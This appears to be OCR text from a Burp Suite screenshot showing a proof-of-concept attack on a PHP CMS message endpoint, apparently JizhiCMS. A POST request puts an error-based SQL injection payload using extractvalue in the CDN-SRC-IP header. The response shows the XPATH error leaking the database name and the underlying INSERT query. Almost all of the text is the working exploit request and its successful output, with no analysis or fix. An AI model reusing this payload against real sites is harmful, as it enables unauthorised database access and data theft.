 Request
Raw Params Headers Hex
1 POST /Message/index HTTP/1.1
2 Host: 192.168.101.3
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.101.3
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.101.3/shangpin.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=c59j843cv87t0h6j84543bplaf
14 CDN-SRC-IP:2' and extractvalue(1, concat(0x5c, (select
database()),0x5c)) and  '1'='1
15 Connection: close
16
17
18
19 body=1&user=1&title=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jul 2020 16:33:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=c59j843cv87t0h6j84543bplaf; expires=Tue, 21-Jul-2020 17:33:49
GMT; Max-Age=3600; path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 260
12
13 错误信息提示：<br/>数据库错误：XPATH syntax error: '\jizhicms8787\'INSERT INTO jz_message
(title,tid,aid,user,ip,addtime,isshow) VALUES ('1','0','0','1','2' and extractvalue(1,
concat(0x5c, (select database()),0x5c)) and  '1'='1','1595349229','0')
安全鸭